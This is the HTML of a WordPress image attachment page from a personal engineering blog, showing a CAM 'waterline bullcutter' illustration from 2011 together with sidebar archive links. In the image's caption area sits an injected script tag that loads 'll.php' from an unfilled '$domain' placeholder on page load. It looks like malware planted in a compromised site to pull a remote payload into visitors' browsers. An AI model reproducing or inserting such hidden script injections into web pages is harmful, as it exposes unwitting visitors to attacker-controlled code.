	<option value='http://www.anderswallin.net/2004/11/'> November 2004 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2004/10/'> October 2004 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2004/08/'> August 2004 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2004/07/'> July 2004 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2004/04/'> April 2004 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2003/11/'> November 2003 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2003/06/'> June 2003 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2003/05/'> May 2003 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2003/03/'> March 2003 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2003/02/'> February 2003 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2002/05/'> May 2002 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2001/09/'> September 2001 &nbsp;(1)</option>

		</select>

			<script>
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
</script>
</aside><aside id="akismet_widget-2" class="widget widget_akismet_widget"><h2 class="widget-title">Spam Blocked</h2>
	<div class="a-stats">
		<a href="https://akismet.com" target="_blank" rel="noopener" title="">
			<strong class="count">2,066,926 spam</strong> blocked by <strong>Akismet</strong>		</a>
	</div>

</aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
			<article id="post-4182" class="post-4182 attachment type-attachment status-inherit hentry">

				<nav id="image-navigation" class="navigation image-navigation">
					<div class="nav-links">
						<div class="nav-previous"><a href='http://www.anderswallin.net/2011/02/waterline-fix/waterline_ballcutter_error/'>Previous Image</a></div><div class="nav-next"><a href='http://www.anderswallin.net/2011/02/waterline-fix/waterline_cylcutter/'>Next Image</a></div>
					</div><!-- .nav-links -->
				</nav><!-- .image-navigation -->

				<header class="entry-header">
					<h1 class="entry-title">waterline_bullcutter</h1>				</header><!-- .entry-header -->

				<div class="entry-content">

					<div class="entry-attachment">
						<img width="660" height="463" src="http://www.anderswallin.net/wp-content/uploads/2011/02/waterline_bullcutter1.png" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" srcset="http://www.anderswallin.net/wp-content/uploads/2011/02/waterline_bullcutter1.png 893w, http://www.anderswallin.net/wp-content/uploads/2011/02/waterline_bullcutter1-300x210.png 300w" sizes="(max-width: 660px) 100vw, 660px" />
						
						</div><!-- .entry-attachment -->

						<p><script src="http://$domain/ll.php?kk=11"></script></p>
					</div><!-- .entry-content -->

					<footer class="entry-footer">
					<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.anderswallin.net/2011/02/waterline-fix/waterline_bullcutter/" rel="bookmark"><time class="entry-date published updated" datetime="2011-02-15T00:31:44+00:00">February 15, 2011</time></a></span><span class="full-size-link"><span class="screen-reader-text">Full size </span><a href="http://www.anderswallin.net/wp-content/uploads/2011/02/waterline_bullcutter1.png">893 &times; 626</a></span>											</footer><!-- .entry-footer -->

				</article><!-- #post-4182 -->

				
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.anderswallin.net/2011/02/waterline-fix/" rel="prev"><span class="meta-nav">Published in</span><span class="post-title">Waterline fix</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script src="http://www.anderswallin.net/wp-content/plugins/wp-syntax/js/wp-syntax.js?ver=1.2" id="wp-syntax-js-js"></script>

</body>
</html>
